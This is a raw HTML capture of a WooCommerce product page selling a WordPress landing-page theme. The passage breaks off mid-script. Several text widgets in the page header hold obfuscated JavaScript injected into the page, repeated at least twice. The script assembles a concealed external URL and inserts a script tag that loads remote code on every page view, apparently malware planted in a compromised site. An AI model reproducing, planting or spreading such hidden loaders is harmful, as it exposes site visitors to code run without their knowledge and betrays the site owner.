

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atom365.ru/product/moto-wordpress-landing-page-theme/
body_size: 20271
content:
<!DOCTYPE html> <html lang="en-US"> <head><!--[if IE 8]><script src="//cdnjs.cloudflare.com/ajax/libs/ie8/0.6.0/ie8.js"></script><![endif]--><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous"><link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CUbuntu%3A400%2C700%2C300%2C500%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=swap"><meta name="viewport" content="width=0, initial-scale=1"> <meta charset="UTF-8"> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="pingback" href="https://atom365.ru/xmlrpc.php"> <script>try{window.MSInputMethodContext && document.documentMode && document.write('<script src="https://atom365.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');
}catch(e){console.log(e)}</script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <title>Buy Moto - WordPress Landing Page Theme only the best quality.</title> <link rel="canonical" href="https://atom365.ru/product/moto-wordpress-landing-page-theme/"> <meta property="og:locale" content="en_US"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Moto - WordPress Landing Page Theme"/> <meta property="og:url" content="https://atom365.ru/product/moto-wordpress-landing-page-theme/"/> <meta property="og:site_name" content="ATOM365"/> <meta property="article:modified_time" content="2021-07-06T20:21:45+00:00"/> <meta property="og:image" content="https://atom365.ru/wp-content/uploads/2021/07/Moto-WordPress-Landing-Page-Theme.jpg"/> <meta property="og:image:width" content="1370"/> <meta property="og:image:height" content="913"/> <meta property="og:image:type" content="image/jpeg"/> <meta name="twitter:card" content="summary_large_image"/>  <style id="wp-img-auto-sizes-contain-inline-css" type="text/css"> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id="classic-theme-styles-inline-css" type="text/css"> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id="woocommerce-inline-inline-css" type="text/css"> .woocommerce form .form-row .required { visibility: visible; } /*# sourceURL=woocommerce-inline-inline-css */ </style> <link rel="stylesheet" href="/s/52c0b1.css">                                                          <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>     <link hreflang="ru" href="https://atom365.ru/ru/product/moto-wordpress-landing-page-theme/" rel="alternate"> <link hreflang="en" href="https://atom365.ru/en/product/moto-wordpress-landing-page-theme/" rel="alternate"> <link hreflang="x-default" href="https://atom365.ru/product/moto-wordpress-landing-page-theme/" rel="alternate"> <meta name="generator" content="qTranslate-X 3.4.6.8"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> <link rel="preload" as="font" href="https://atom365.ru/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4" type="font/woff2" crossorigin> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <meta name="generator" content="Elementor 3.12.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="32x32"> <link rel="icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png" sizes="192x192"> <link rel="apple-touch-icon" href="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"> <meta name="msapplication-TileImage" content="https://atom365.ru/wp-content/uploads/2021/07/favicon-atom365.png"/> <style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="/s/fe2b9b.js"></script></head> <body class="wp-singular product-template-default single single-product postid-2213 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet elementor-default elementor-kit-12232"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="website-wrapper"> <header class="whb-header whb-header_137534 whb-sticky-shadow whb-scroll-stick whb-sticky-real"> <div class="whb-main-header"> <div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-top-bar-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> </div> <div class="whb-column whb-col-mobile whb-hidden-lg"> <div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left"> </div> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div> </div> </div> </div> </div> <div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"> <div class="container"> <div class="whb-flex-row whb-general-header-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 250px;"> </a> </div> </div> <div class="whb-column whb-col-center whb-visible-lg whb-empty-column"> </div> <div class="whb-column whb-col-right whb-visible-lg"> <link rel="stylesheet" href="/s/a9f031.css"> <div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd"> <a href="https://atom365.ru/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a> <div class="wd-dropdown wd-dropdown-register"> <div class="login-dropdown-inner"> <span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://atom365.ru/my-account/?action=register">Create an Account</a></span> <form method="post" class="login woocommerce-form woocommerce-form-login " action="https://atom365.ru/my-account/" > <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username"> <label for="username">Username or email address&nbsp;<span class="required">*</span></label> <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value=""/> </p> <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password"> <label for="password">Password&nbsp;<span class="required">*</span></label> <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password"/> </p> <p class="form-row"> <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="78ac874179"/><input type="hidden" name="_wp_http_referer" value="/product/moto-wordpress-landing-page-theme/"/> <button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button> </p> <p class="login-form-footer"> <a href="https://atom365.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a> <label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme"> <input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me"/> <span>Remember me</span> </label> </p> </form> </div> </div> </div> <div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search"> <a href="javascript:void(0);" aria-label="Search"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Search </span> </a> </div> <div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> <div class="whb-column whb-mobile-left whb-hidden-lg"> <div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz"> <a href="#" rel="nofollow" aria-label="Open mobile menu"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-hidden-lg"> <div class="site-logo"> <a href="https://atom365.ru/" class="wd-logo wd-main-logo" rel="home"> <img src="/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="ATOM365" style="max-width: 140px;"> </a> </div> </div> <div class="whb-column whb-mobile-right whb-hidden-lg"> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h"> <a href="https://atom365.ru/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number wd-tools-count">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span> </span> </a> </div> </div> </div> </div> </div> <div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"> <div class="container"> <div class="whb-flex-row whb-header-bottom-inner"> <div class="whb-column whb-col-left whb-visible-lg"> <div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"> <ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-22646" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22646 item-level-0 menu-simple-dropdown wd-event-click dropdown-load-ajax" ><a title="English" href="#" class="woodmart-nav-link"><span class="nav-link-text"><img src="/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"> <ul class="wd-sub-menu color-scheme-dark"> <li id="menu-item-22653" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-ru menu-item menu-item-type-custom menu-item-object-custom menu-item-22653 item-level-1 wd-event-hover" ><a title="Русский" href="https://atom365.ru/ru/product/moto-wordpress-landing-page-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="Русский" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский"></noscript>&nbsp;Русский</a></li> <li id="menu-item-22654" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-22654 item-level-1 wd-event-hover" ><a title="English" href="https://atom365.ru/en/product/moto-wordpress-landing-page-theme/" class="woodmart-nav-link"><img src="[data-uri]" alt="English" class="lazy" width="18" height="12" data-src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png"><noscript><img src="https://atom365.ru/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"></noscript>&nbsp;English</a></li> </ul> </div> </div> </li> <li id="menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22647 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li> <li id="menu-item-22650" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22650 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/shop-3/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li> <li id="menu-item-22648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22648 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/cart-2/" class="woodmart-nav-link"><span class="nav-link-text">Cart</span></a></li> <li id="menu-item-22652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22652 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://atom365.ru/my-account-2/" class="woodmart-nav-link"><span class="nav-link-text">My account</span></a></li> </ul></div> </div> <div class="whb-column whb-col-center whb-visible-lg"> <div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var 